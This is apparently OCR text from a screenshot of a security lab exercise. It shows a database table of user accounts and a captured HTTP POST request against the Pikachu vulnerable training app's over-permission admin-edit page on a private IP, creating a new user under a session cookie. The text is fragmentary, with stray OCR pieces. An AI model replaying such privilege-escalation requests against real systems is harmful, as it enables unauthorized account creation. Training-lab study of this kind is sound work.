 用名
vince
allen
chu.member - MySQL-Front
搜索(X) 视图(W) 数据库(V)
对象浏览器
0 500
schema
e_schema
id usern
1 vince
2 allen
3 kobe
4 grady
5 kevin
6 lucy
7 lili
26 12345
27 123
e
m
Request
Raw Params Headers Hex
POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 192.168.37.150
Content-Length: 86
Cache-Control: max-age=0
Origin: http://192.168.37.150
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.37.150/pikachu/vul/overpermission/op2/op2_admin_edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=i3nfc8fme4qnfppl8645urohh3
Connection: close
username=123&password=123&sex=1&phonenum=1&email=1&address=1&submit=%E5%88%9B%E5%BB%BA